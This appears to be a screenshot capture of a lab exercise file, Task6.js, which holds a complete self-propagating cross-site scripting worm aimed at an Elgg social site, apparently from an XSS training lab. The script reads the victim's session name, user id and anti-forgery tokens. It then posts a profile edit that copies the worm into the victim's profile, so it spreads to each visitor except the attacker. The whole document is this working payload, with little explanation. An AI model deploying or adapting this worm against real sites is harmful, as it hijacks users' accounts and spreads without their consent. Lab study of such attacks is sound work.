 Task6.js (~/Downloads) - gedit
En 4:36 AM
Open Save
Task6.js × HTTPHeaderLive(3).txt × Task4.js × Task5.js ×
<script type="text/javascript" id="worm">
        window.onload = function(){
        //JavaScript code to access user name, user guid, Time Stamp __elgg_ts
        //and Security Token __elgg_token
        var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
        var jsCode = document.getElementById("worm").innerHTML;
        var tailTag = "</" + "script>";
        var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);

        var userName=elgg.session.user.name;
        var guid="&guid="+elgg.session.user.guid;
        var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
        var token="&__elgg_token="+elgg.security.token.__elgg_token;
        var name = "&name=" + elgg.session.user.name;
        var desc = "&description=Attacked" + wormCode;
            desc +="&accesslevel[description]=2"
        //Construct the content of your url.
        var content      = token + ts + name + desc + guid;
        var attackerGuid = 4;
        var sendurl      = 'http://www.xsslabelgg.com/action/profile/edit';
        if(elgg.session.user.guid!=attackerGuid)
        {
                //Create and send Ajax request to modify profile
                var Ajax=null;
                Ajax=new XMLHttpRequest();
                Ajax.open("POST",sendurl,true);
                Ajax.setRequestHeader("Host","www.xsslabelgg.com");
                Ajax.setRequestHeader("Content-Type",
                "application/x-www-form-urlencoded");
                Ajax.send(content);
        }
}
</script>